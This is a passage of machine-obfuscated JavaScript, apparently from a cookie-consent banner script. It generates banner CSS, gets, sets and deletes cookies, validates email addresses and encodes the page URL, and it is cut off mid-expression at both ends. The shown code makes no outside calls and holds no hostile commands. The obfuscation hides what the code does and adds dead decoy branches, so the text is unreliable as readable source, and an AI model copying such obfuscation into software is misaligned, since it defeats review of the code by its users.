8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf71,'^&DR')+_0x20c49b(0xbf0,'ci27')+_0x20c49b(0x1f9f,'EEoj')+'oll;\x0a'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x535,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x9d8,'Su9K')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0xa9a,'yzMT')+_0x20c49b(0x1d0f,'yzMT')+'\x20.coo'+'kie-c'+_0x20c49b(0x2ca,'EEoj')+_0x20c49b(0x192f,'PbvL')+'me\x20{\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1ab8,'RI2w')+'\x20text'+_0x20c49b(0x626,'RI2w')+_0x20c49b(0x1686,'OYok')+_0x20c49b(0x1e49,'nDx[')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2023,'EEoj')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20c5,'EEoj')+'.edna'+'-td-c'+_0x20c49b(0x9d5,'[2xI')+_0x20c49b(0x480,')*Tt')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x15ae,']%[v')+_0x20c49b(0x2484,'N[([')+_0x20c49b(0x10f6,'szK[')+_0x20c49b(0x17c9,'Su9K')+_0x20c49b(0x3fe,'sa84')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b2,'f000')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20.coo'+'kie-n'+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x1564,'1&t&')+_0x20c49b(0xf55,'0(]!')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x1010,'AxO$')+_0x20c49b(0x202e,'0F8$')+_0x20c49b(0x135b,'B4JC')+_0x20c49b(0x1de,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x16c5,'B4JC')+'e-mod'+_0x20c49b(0x3b5,'UHRg')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xf2e,'yN#k')+_0x20c49b(0x2e7,'CGQ1')+_0x20c49b(0x1275,')*Tt')+'ody\x20{'+'\x20\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1fd1,'vzN%')+_0x20c49b(0x1b67,'!lc%')+_0x20c49b(0x76d,'!lc%')+_0x20c49b(0x1ca2,'Su9K')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20m'+_0x20c49b(0x1450,'AxO$')+_0x20c49b(0x638,'nDx[')+_0x20c49b(0xdc5,'bWTd')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1519,'PbvL')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xddb,'(2fB')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20.edn'+_0x20c49b(0x19fb,'eGI5')+_0x20c49b(0x23b4,']%[v')+'ab-ac'+_0x20c49b(0x2173,'0F8$')+_0x20c49b(0x135c,'N[([')+_0x20c49b(0xc37,'Vto2')+'s\x20{\x0a\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'displ'+'ay:\x20f'+'lex;\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x9e5,'[2xI'))+(_0x20c49b(0xf0d,']%[v')+_0x20c49b(0x14e4,'AxO$')+_0x20c49b(0x18f9,'f000')+':\x20col'+'umn;\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x14bb,'bWTd')+_0x20c49b(0x9f7,'OYok')+_0x20c49b(0x36e,'PbvL')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20ali'+_0x20c49b(0xdb9,'1&t&')+'ems:\x20'+_0x20c49b(0x1ae6,'RJy[')+_0x20c49b(0x1be8,'szK[')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1722,'N[([')+_0x20c49b(0x1eb3,'1&t&')+_0x20c49b(0x21df,'QXz]')+_0x20c49b(0x1c04,'pZ]P')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x20e9,'jpRh')+'width'+_0x20c49b(0x22dd,'!lc%')+'-cont'+_0x20c49b(0x21fe,'1&t&')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x335,'$vh3')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xd49,'29Hv')+_0x20c49b(0x9fb,'!lc%')+_0x20c49b(0x19ad,'nDx[')+'le\x20{\x20'+_0x20c49b(0x1dd4,')*Tt')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7e9,'#TT5')+_0x20c49b(0x113f,'pZ]P')+_0x20c49b(0x1ee3,'RI2w')+_0x20c49b(0xf77,'f000')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20.e'+_0x20c49b(0x1eed,'RI2w')+_0x20c49b(0x243e,'F6jy')+_0x20c49b(0x953,'F6jy')+_0x20c49b(0xb8f,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x834,'yN#k')+_0x20c49b(0x1889,'mwi*')+':\x205px'+_0x20c49b(0xbf8,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xd02,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1478,'f000')+_0x20c49b(0x8ea,'QXz]')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1107,'$vh3')));_0x274bd6[_0x20c49b(0x17e,'c6Kj')](_0x3e8abd,_0x274bd6[_0x20c49b(0x221a,'nf67')])&&(_0x12bbd5+=_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xe19,'szK[')+_0x20c49b(0x1810,'^&DR')+_0x20c49b(0x880,'eGI5')+_0x20c49b(0xa67,']%[v')+_0x20c49b(0x1678,'N[([')+_0x20c49b(0x233a,'EEoj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xea9,'0(]!')+_0x20c49b(0x20eb,'f000')+'ttom:'+_0x301df5+(_0x20c49b(0x223e,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20bot'+'tom:')+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1a1f,'0F8$')+_0x20c49b(0x12f5,'OYok'))+_0x2c7028+(_0x20c49b(0x2ac,'OYok')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1d4b,'9ZSz')+_0x20c49b(0x1abc,'9ZSz')+_0x20c49b(0x16ec,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1345,'EEoj'))+_0x402160+(_0x20c49b(0x62d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20'));if(_0x274bd6[_0x20c49b(0x1537,'QXz]')](_0x3e8abd,_0x274bd6['ZhMft'])){if(_0x274bd6[_0x20c49b(0x18c1,'vzN%')](_0x274bd6[_0x20c49b(0x978,'RJy[')],_0x274bd6['RoHCD']))_0x12bbd5+='\x0a\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21d7,'Oy30')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2074,'0F8$')+'iner-'+_0x20c49b(0xec2,'^&DR')+'ized{'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xacc,'RI2w')+'in-bo'+_0x20c49b(0x4cb,'^1Ro')+_0x301df5+(_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20bot'+_0x20c49b(0x1cf4,'29Hv'))+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19bd,'ci27')+'or:')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0xfbe,'sa84')+'\x20\x20lef'+_0x20c49b(0x219c,'Sk9b')+_0x20c49b(0xb59,'UHRg')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1847,'EHO9')+_0x20c49b(0x87c,')*Tt')+_0x20c49b(0x171d,'Vto2')+'t:')+_0x402160+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+'\x20\x20');else{function _0x464bc2(){var _0xd26762=_0x20c49b;_0xec102c[_0xd26762(0x1b01,'Oy30')+_0xd26762(0x386,'1&t&')+'ById'](_0x274bd6[_0xd26762(0x1739,'[2xI')])[_0xd26762(0x275,'jpRh')]['color']=_0x274bd6[_0xd26762(0x14ac,'CGQ1')],_0x3411c4[_0xd26762(0x1d00,'OTNm')+'ement'+'ById'](_0x274bd6[_0xd26762(0x2297,'eGI5')])['inner'+_0xd26762(0x1ec1,'(2fB')]=_0x274bd6[_0xd26762(0x5e0,'RM#!')],_0x16884a[_0xd26762(0x18aa,'^1Ro')+_0xd26762(0x8c5,'pZ]P')+_0xd26762(0x775,'OYok')](_0x274bd6['rDKdn'])[_0xd26762(0x1fd5,'Oy30')+'l']({'top':0x28,'behavior':_0x274bd6['vChoT']});return;}}}if(_0x274bd6['KQEIx'](_0x3e8abd,_0x274bd6['ZhMft'])){if(_0x274bd6[_0x20c49b(0xf7f,'^1Ro')](_0x274bd6[_0x20c49b(0x18f4,'PbvL')],_0x274bd6[_0x20c49b(0x222e,'EEoj')]))_0x12bbd5+=_0x20c49b(0xb96,'[2xI')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc92,'RI2w')+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x108f,'(2fB')+'iner-'+'minim'+'ized{'+_0x20c49b(0x241d,'ci27')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1892,'PbvL')+_0x20c49b(0x1eca,'[2xI')+_0x5d8750+(';\x0a\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1642,'(2fB')+_0x20c49b(0x1852,']%[v'))+_0x2c7028+(_0x20c49b(0xd37,'0(]!')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x144d,'F6jy')+_0x20c49b(0x1845,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcd4,'(2fB')+':0;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x22ca,'pZ]P')+_0x20c49b(0x20fb,'^1Ro')+_0x20c49b(0x10d2,'pZ]P')+'to;\x0a\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20\x20m'+'argin'+_0x20c49b(0x10d7,'sa84')+_0x20c49b(0x11c5,'sa84'))+_0x301df5+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20}\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20');else{function _0x1ab597(){var _0x50de78=_0x20c49b,_0x45b66f=_0xea88c1[_0x50de78(0x1afe,'EHO9')+'t']();for(var _0xdf667=0x0;_0x274bd6[_0x50de78(0x2f6,')*Tt')](_0xdf667,_0x45b66f[_0x50de78(0x22da,'B4JC')+'h']);++_0xdf667){for(var _0x3d68be=_0x274bd6[_0x50de78(0xed0,'UHRg')](_0xdf667,0x1);_0x274bd6[_0x50de78(0xd6f,'eGI5')](_0x3d68be,_0x45b66f[_0x50de78(0x631,'Vto2')+'h']);++_0x3d68be){if(_0x274bd6[_0x50de78(0xd40,'vzN%')](_0x45b66f[_0xdf667],_0x45b66f[_0x3d68be]))_0x45b66f[_0x50de78(0xbfe,'RJy[')+'e'](_0x3d68be--,0x1);}}return _0x45b66f;}}}_0x274bd6['bIuxP'](_0x3a2027,_0x274bd6[_0x20c49b(0xfe9,']%[v')])&&(_0x12bbd5+=_0x20c49b(0x1478,'f000')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x209c,'RM#!')+'\x20\x20#co'+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x214c,'mwi*')+_0x20c49b(0x1114,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x7ee,']%[v')+'\x20marg'+'in-le'+'ft:'+_0x198239+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xba2,'mwi*')+'ht:un'+'set;\x0a'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1243,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x17f8,'mwi*')));if(_0x274bd6[_0x20c49b(0x5f4,'yN#k')](_0x3a2027,_0x274bd6[_0x20c49b(0xc30,'^1Ro')])){if(_0x274bd6['TYGvm'](_0x274bd6[_0x20c49b(0xd59,'1&t&')],_0x274bd6[_0x20c49b(0x33b,'0F8$')])){function _0x189962(){var _0x25303c=_0x20c49b;_0x517547[_0x25303c(0xba7,'AxO$')+_0x25303c(0x244b,'pZ]P')+'icy'][_0x25303c(0xab1,'RJy[')+_0x25303c(0x1689,'0F8$')][_0x4ab159][_0x25303c(0x18a9,'f000')+_0x25303c(0x1b79,'RJy[')+_0x25303c(0x627,'jpRh')]?(_0x46514e=_0x274bd6['neioj'],_0x222657=''):(_0x771469='',_0x332baf=_0x274bd6[_0x25303c(0xe4d,'$vh3')]);}}else _0x12bbd5+=_0x20c49b(0x557,'AxO$')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20#co'+'okie-'+_0x20c49b(0x1d1c,'9ZSz')+_0x20c49b(0x1d72,'^1Ro')+_0x20c49b(0xda6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d07,'1&t&')+_0x20c49b(0x3f0,'Oy30')+_0x20c49b(0x2346,'CGQ1')+_0x198239+(_0x20c49b(0x1f85,'i8ys')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20lef'+_0x20c49b(0xd72,'Vto2')+_0x20c49b(0x120c,'AxO$')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x229,'N[([')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1bff,'^1Ro'));}_0x4d793c[_0x20c49b(0x10f3,'RJy[')+_0x20c49b(0x1e43,'0F8$')]=_0x12bbd5,_0x4d793c[_0x20c49b(0xbea,'yN#k')+_0x20c49b(0x51f,'0(]!')+'te']('id',_0x274bd6['eUAky']);var _0x42efbb=document[_0x20c49b(0x2415,'F6jy')]||document[_0x20c49b(0x21c4,'9ZSz')+'ement'+'sByTa'+_0x20c49b(0x585,'PbvL')](_0x274bd6[_0x20c49b(0xde3,'i8ys')])[0x0]||document[_0x20c49b(0x2137,'AxO$')+_0x20c49b(0x4b2,'N[([')+'ement'];_0x42efbb[_0x20c49b(0x119a,'0F8$')+'dChil'+'d'](_0x4d793c);}static['get_c'+_0x4f46d6(0x1534,')*Tt')](_0x346b10){var _0x3d8e63=_0x4f46d6,_0x3ba6f6={'XmrQU':function(_0x3e4a12,_0xcc8aa2){return _0x3e4a12<_0xcc8aa2;},'efPtp':function(_0x1b31c3,_0xd5ecf1){return _0x1b31c3(_0xd5ecf1);},'qaxCT':function(_0x57326f,_0xa33030){return _0x57326f+_0xa33030;},'Mfcxl':_0x3d8e63(0x3d0,'EHO9')+']*','tinWo':function(_0x897c64,_0x315022){return _0x897c64===_0x315022;},'xtgXc':'JkvLG','mnMRT':_0x3d8e63(0x2141,'!lc%')},_0x23f18d=_0x3ba6f6['efPtp'](RegExp,_0x3ba6f6['qaxCT'](_0x346b10,_0x3ba6f6[_0x3d8e63(0x1ad4,'yN#k')])),_0x5968d1=document[_0x3d8e63(0xdaf,'Sk9b')+'e'][_0x3d8e63(0x243b,'nDx[')](_0x23f18d);if(_0x5968d1){if(_0x3ba6f6[_0x3d8e63(0x1825,'^1Ro')](_0x3ba6f6[_0x3d8e63(0x211f,'RJy[')],_0x3ba6f6[_0x3d8e63(0x464,'OTNm')])){function _0x4d764e(){var _0x3027f8=_0x3d8e63;for(var _0x1ff0bb=0x0;_0x3ba6f6['XmrQU'](_0x1ff0bb,_0x2a272e[_0x555c67][_0x3027f8(0x6cc,'WZ[p')+'es']['lengt'+'h']);_0x1ff0bb++){let _0x56f97a=_0x33535b[_0x5a6e8d][_0x3027f8(0x1907,'1&t&')+'es'][_0x1ff0bb]['cooki'+_0x3027f8(0x8c0,']%[v')+'e'];!_0x25a93e[_0x3027f8(0x2230,']%[v')+'des'](_0x56f97a)&&_0x36b6f4[_0xe3256f][_0x3027f8(0x1bdc,'Su9K')+'es']['splic'+'e'](_0x1ff0bb,0x1);}}}else{var _0x4a6d30=_0x5968d1[0x0][_0x3d8e63(0x14d4,'AxO$')]('=');return _0x4a6d30[0x1];}}return![];}static[_0x4f46d6(0x1c29,'RM#!')+_0x4f46d6(0xfec,'CGQ1')](_0xcdb06,_0x4fdf4d,_0x548042){var _0x1c4d33=_0x4f46d6,_0x2bca94={'wkhEo':function(_0x4e1c6a,_0x8da5f3){return _0x4e1c6a===_0x8da5f3;},'yZjHX':_0x1c4d33(0xf26,'CGQ1'),'xavJb':_0x1c4d33(0x14ef,'RJy['),'goJba':_0x1c4d33(0x1165,'vzN%')+'|4|0','KmEJa':function(_0x2024ae,_0x40e299){return _0x2024ae+_0x40e299;},'KDkHn':_0x1c4d33(0x714,'nDx[')+'res=','cnITS':function(_0x433294,_0x2fdb9f){return _0x433294+_0x2fdb9f;},'QBQmO':function(_0x2d6d4e,_0xce1de7){return _0x2d6d4e*_0xce1de7;},'iIWuI':function(_0x55625c,_0x49a0a6){return _0x55625c*_0x49a0a6;},'XbDfR':_0x1c4d33(0xe5e,'szK[')+_0x1c4d33(0x8c2,'nDx[')+'meSit'+_0x1c4d33(0x7e1,'mwi*'),'rzClB':function(_0x32c080,_0x226baa){return _0x32c080+_0x226baa;}},_0x38e55a='';if(_0x548042){if(_0x2bca94[_0x1c4d33(0x1b51,'Vto2')](_0x2bca94[_0x1c4d33(0x159e,'CGQ1')],_0x2bca94[_0x1c4d33(0x1d8d,'0F8$')])){function _0x49f4aa(){var _0x4999e6=_0x1c4d33;_0x57a8e3+=_0x4999e6(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+_0x4999e6(0x419,'yzMT')+_0x4999e6(0x1c20,'eGI5')+'okie-'+_0x4999e6(0x869,'RJy[')+_0x4999e6(0x1d72,'^1Ro')+'\x0a\x20\x20\x20\x20'+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0xa68,'1&t&')+_0x4999e6(0x236a,'#TT5')+_0x4999e6(0x18ad,'QXz]')+_0x4999e6(0x1d49,'EHO9')+_0x4999e6(0x1c33,'mwi*')+_0x808fdc+(_0x4999e6(0x101c,'eGI5')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0xecc,'pZ]P')+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0x1154,'i8ys')+'ht:un'+_0x4999e6(0x1912,'UHRg')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0x181f,'WZ[p')+_0x4999e6(0x17f8,'mwi*')+_0x4999e6(0xbc9,'Vto2')+_0x4999e6(0x9e5,'[2xI')+_0x4999e6(0x7d3,'bWTd'));}}else{var _0x2bfe12=_0x2bca94[_0x1c4d33(0x615,'eGI5')]['split']('|'),_0xc6f4bb=0x0;while(!![]){switch(_0x2bfe12[_0xc6f4bb++]){case'0':_0x38e55a=_0x2bca94[_0x1c4d33(0x1a9,'$vh3')](_0x2bca94[_0x1c4d33(0x2418,'RJy[')],_0x32ba9d[_0x1c4d33(0x15c3,'f000')+_0x1c4d33(0x1735,']%[v')+'g']());continue;case'1':var _0x32ba9d=new Date();continue;case'2':var _0x13f745=_0x2bca94[_0x1c4d33(0x99f,'[2xI')](_0x3fc025,_0x2bca94[_0x1c4d33(0x20e4,'yzMT')](_0x2bca94[_0x1c4d33(0x51c,'jpRh')](0x3e8,0x15180),_0x548042));continue;case'3':var _0x3fc025=_0x32ba9d[_0x1c4d33(0x1081,'(2fB')+'me']();continue;case'4':_0x32ba9d[_0x1c4d33(0x9b1,'yzMT')+'me'](_0x13f745);continue;}break;}}}var _0x2e8b05=_0x2bca94[_0x1c4d33(0x1c44,'Sk9b')];document[_0x1c4d33(0x1a83,')*Tt')+'e']=_0x2bca94['cnITS'](_0x2bca94['cnITS'](_0x2bca94[_0x1c4d33(0x65f,'nf67')](_0x2bca94[_0x1c4d33(0x1eef,'1&t&')](_0xcdb06,'='),JSON[_0x1c4d33(0x120a,'pZ]P')+_0x1c4d33(0x7c5,'EHO9')](_0x4fdf4d)),_0x38e55a),_0x2e8b05);}static[_0x4f46d6(0xc98,'Su9K')+_0x4f46d6(0xf21,'Su9K')+'kie'](_0x4a528a){var _0x2bd173=_0x4f46d6,_0x5eb755={'WsqkJ':function(_0x5933d8,_0x4f6f18){return _0x5933d8+_0x4f6f18;},'jQrsH':'=;\x20Pa'+_0x2bd173(0x17f0,'UHRg')+_0x2bd173(0xa47,'ci27')+'ite=L'+_0x2bd173(0x8e0,'bWTd')+_0x2bd173(0x2232,'F6jy')+_0x2bd173(0x831,'QXz]')+_0x2bd173(0x664,'29Hv')+_0x2bd173(0x837,'i8ys')+_0x2bd173(0x146a,'EHO9')+_0x2bd173(0x1b24,'CGQ1')+_0x2bd173(0x1583,'i8ys')+'T;'};document[_0x2bd173(0x4f1,'jpRh')+'e']=_0x5eb755[_0x2bd173(0x1e5,'nf67')](_0x4a528a,_0x5eb755[_0x2bd173(0xec4,'QXz]')]);}static[_0x4f46d6(0x1f17,'UHRg')+_0x4f46d6(0x240b,'RJy[')+_0x4f46d6(0x20af,'UHRg')](_0x4e20a4){var _0x4dba6f=_0x4f46d6,_0x42a710={'wBDQH':function(_0x34fb7e,_0x230e25){return _0x34fb7e(_0x230e25);}},_0x3bf0a6=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0x3bf0a6[_0x4dba6f(0xf27,'PbvL')](_0x42a710['wBDQH'](String,_0x4e20a4)[_0x4dba6f(0xb82,'nf67')+'erCas'+'e']());}static[_0x4f46d6(0x1a38,'Sk9b')+'Uniqu'+'e'](_0x737e1c){var _0x7eb71b=_0x4f46d6,_0x1495f3={'pHwRj':function(_0x3eb0d9,_0x53d8d1){return _0x3eb0d9<_0x53d8d1;},'wZpXh':function(_0x379253,_0x14f276){return _0x379253+_0x14f276;},'WUpHZ':function(_0x3a8ccc,_0x5bdb70){return _0x3a8ccc===_0x5bdb70;}},_0x216c39=_0x737e1c[_0x7eb71b(0x19a4,'Vto2')+'t']();for(var _0x12817b=0x0;_0x1495f3[_0x7eb71b(0x125e,'0F8$')](_0x12817b,_0x216c39[_0x7eb71b(0xad7,'9ZSz')+'h']);++_0x12817b){for(var _0xe276ba=_0x1495f3['wZpXh'](_0x12817b,0x1);_0x1495f3[_0x7eb71b(0xb91,'yzMT')](_0xe276ba,_0x216c39[_0x7eb71b(0x631,'Vto2')+'h']);++_0xe276ba){if(_0x1495f3['WUpHZ'](_0x216c39[_0x12817b],_0x216c39[_0xe276ba]))_0x216c39[_0x7eb71b(0x1749,'ci27')+'e'](_0xe276ba--,0x1);}}return _0x216c39;}static[_0x4f46d6(0xa36,'29Hv')+_0x4f46d6(0xdde,'c6Kj')+'t_pag'+'e'](){var _0x5552e0=_0x4f46d6,_0x34e64a={'clirQ':function(_0x495e6e,_0x5d879f){return _0x495e6e(_0x5d879f);},'ssuWl':_0x5552e0(0x20d8,'!lc%')};return _0x34e64a[_0x5552e0(0xc81,'c6Kj')](encodeURIComponent,window[_0x5552e0(0xdd5,'jpRh')+_0x5552e0(0x23ee,'9ZSz')]['href'])[_0x5552e0(0xb3a,'0(]!')+'ce'](_0x34e64a[_0x5552e0(0x7dd,'$vh3')],'+');}static[_0x4f46d6(0x1e16,'Vto2')+'ut'](_0x58ddae,_0x48ee9c,_0x339a5b){var _0x45a792=_0x4f46d6,_0x46ba36={'DhQgw':'PREFE'+_0x45a792(0x8d3,'UHRg')+'AS\x20DE'+_0x45a792(0x2366,'yzMT')+_0x45a792(0x461,'WZ[p'),'rwugO':_0x45a792(0xb71,'ci27')+_0x45a792(0x61f,'OYok'),'rkHDw':function(_0x49b8ce,_0x408ebe){return _0x49b8ce<_0x408ebe;},'nRVtt':function(_0x18f88f,_0x3d18c3){return _0x18f88f!==_0x3d18c3;},'FcPXD':_0x45a792(0x19d9,'nf67'),'DDZLx':function(_0x596d1b,_0x3130b2){return _0x596d1b/_0x3130b2;},'sfGIg':function(_0x56d743,_0x5c6c80){return _0x56d743<=_0x5c6c80;},'AUJpI':function(_0x3958e9,_0x51dc5f){return _0x3958e9===_0x51dc5f;},'OfLbL':_0x45a792(0xe76,'i8ys'),'xXiAe':_0x45a792(0x1662,'vzN%'),'EsbiK':_0x45a792(0x23ec,'Su9K')+_0x45a792(0x4b5,'B4JC'),'cqmQh':_0x45a792(0x16b,'0(]!'),'YTeuT':_0x45a792(0x1b03,'QXz]')+'n','SurIQ':function(_0x5b8ba6,_0x5725ed){return _0x5b8ba6(_0x5725ed);},'uoHRK':function(_0x189200,_0x32c6b8){return _0x189200+_0x32c6b8;},'wyEqr':_0x45a792(0x1261,'PbvL')+'(opac'+_0x45a792(0x1144,'B4JC'),'lGcHw':function(_0x43a0ab,_0x18f3a9){return _0x43a0ab*_0x18f3a9;},'XIvzI':_0x45a792(0x1a72,'bWTd')+'guid','becxJ':function(_0x3eec6c,_0x155d9f,_0x226275){return _0x3eec6c(_0x155d9f,_0x226275);},'ZEVJu':function(_0x427529,_0x5a7508){return 